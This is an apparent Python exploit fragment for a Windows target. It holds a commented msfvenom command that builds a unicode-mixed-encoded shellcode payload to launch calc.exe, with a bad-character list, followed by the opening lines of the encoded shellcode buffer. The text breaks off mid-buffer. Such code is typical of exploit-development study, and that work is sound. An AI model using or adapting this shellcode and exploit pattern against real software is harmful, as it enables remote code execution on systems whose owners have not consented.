 import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\
#Payload size: 512 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x69\x6c\x49\x58\x51\x72\x4b\x50"
buf += b"\x6d\x30\x6d\x30\x71\x50\x65\x39\x39\x55\x6c\x71"
buf += b"\x35\x70\x33\x34\x62\x6b\x42\x30\x70\x30\x34\x4b"